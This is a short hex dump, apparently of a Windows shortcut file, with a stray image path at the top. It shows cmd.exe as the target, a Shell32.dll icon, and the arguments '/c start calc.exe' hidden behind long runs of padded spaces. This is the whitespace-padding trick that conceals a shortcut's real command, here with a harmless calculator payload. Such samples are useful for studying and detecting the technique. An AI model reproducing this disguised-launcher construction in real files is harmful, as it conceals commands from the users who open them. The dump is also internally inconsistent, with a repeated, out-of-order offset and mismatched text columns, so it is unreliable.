 000003cd 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f
00000380 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
00000390 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
000003a0 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
000003b0 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
000003cd 00 20 00 20 00 20 00 2f 00 63 00 20 00 73 00 74 . . . ./.c. .s.t
000003d0 00 61 00 72 00 74 00 20 00 63 00 61 00 6c 00 63 .a.r.t. .c.a.l.c
000003e0 00 2e 00 65 00 78 00 65 00 21 00 25 00 53 00 79 ...e.x.e.!.%.S.y
000003f0 00 73 00 74 00 65 00 6d 00 52 00 6f 00 6f 00 74 .s.t.e.m.R.o.o.t
00000400 00 25 00 5c 00 53 00 79 00 73 00 74 00 65 00 6d .%.\.S.y.s.t.e.m
00000410 00 33 00 32 00 5c 00 53 00 68 00 65 00 6c 00 6c .3.2.\.S.h.e.l.l
00000420 00 33 00 32 00 2e 00 64 00 6c 00 6c 00 14 03 00 .3.2...d.l.l....
00000430 00 01 00 00 a0 25 53 79 73 74 65 6d 52 6f 6f 74 ....? SystemRoot
00000440 25 5c 73 79 73 74 65 6d 33 32 5c 63 6d 64 2e 65 %\system32\cmd.e
00000450 78 65 00 00 00 00 00 00 00 00 00 00 00 00 00 00 xe..............
00000460 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000470 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000480 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000490 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000004a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000004b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000004c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................